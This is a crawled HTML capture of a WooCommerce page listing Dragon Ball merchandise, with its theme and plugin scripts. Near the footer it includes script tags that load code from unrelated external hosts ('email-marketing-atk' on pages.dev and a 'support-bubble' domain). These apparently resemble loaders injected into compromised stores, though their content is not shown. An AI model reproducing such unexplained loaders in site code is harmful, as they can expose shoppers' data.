	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-posters-goku-magic-cloud-dbz-store/" title="Dragon Ball Posters &#8211;  Goku Magic Cloud DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="212" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Poster &lt;/br&gt; Goku Magic Cloud Big Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-posters-goku-magic-cloud-dbz-store/" aria-label="Dragon Ball Posters &#8211;  Goku Magic Cloud DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Posters &#8211;  Goku Magic Cloud DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8540 status-publish instock product_cat-bulma-merch product_cat-chi-chi-merch product_cat-dragon-ball-alarm-clock product_cat-piccolo-merch product_cat-son-goku-merch product_tag-bulma product_tag-chichi product_tag-goku product_tag-krilin product_tag-piccolo has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-alarm-clock-goku-and-friends-dbz-store/" title="Dragon Ball Alarm Clock &#8211;  Goku and Friends DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="256" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/reveil-matin-goku-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Alarm Clock&lt;/br&gt; Goku and Friends Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-alarm-clock-goku-and-friends-dbz-store/" aria-label="Dragon Ball Alarm Clock &#8211;  Goku and Friends DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Alarm Clock &#8211;  Goku and Friends DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9349 status-publish instock product_cat-bulma-merch product_cat-dragon-ball-dbz-bags product_cat-son-goku-merch product_tag-bulma product_tag-goku-small has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bags-red-ribbon-dbz-store/" title="Dragon Ball Bags &#8211;  Red Ribbon DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="511" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/07_07abd454-8b7b-4610-8ac0-407c82125c1e-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Tote Bag&lt;/br&gt; Red Ribbon Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bags-red-ribbon-dbz-store/" aria-label="Dragon Ball Bags &#8211;  Red Ribbon DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bags &#8211;  Red Ribbon DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8147 status-publish last instock product_cat-bulma-merch product_cat-chi-chi-merch product_cat-dragon-ball-pillows product_tag-bulma product_tag-chichi has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-pillows-bulma-and-chichi-dbz-pillow-cover/" title="Dragon Ball Pillows &#8211;  Bulma and Chichi DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1357275964-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Cushion Cover&lt;/br&gt; Bulma and Chichi Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-pillows-bulma-and-chichi-dbz-pillow-cover/" aria-label="Dragon Ball Pillows &#8211;  Bulma and Chichi DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Pillows &#8211;  Bulma and Chichi DBZ  Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"9e1280a753","url":"https:\/\/dragonball.store\/shop\/dragon-ball-woman-t-shirts-mashup-original-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768571224 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fp.tdagroup.online/
body_size: -124
content:
{"ok":true}

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9
body_size: 1664
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
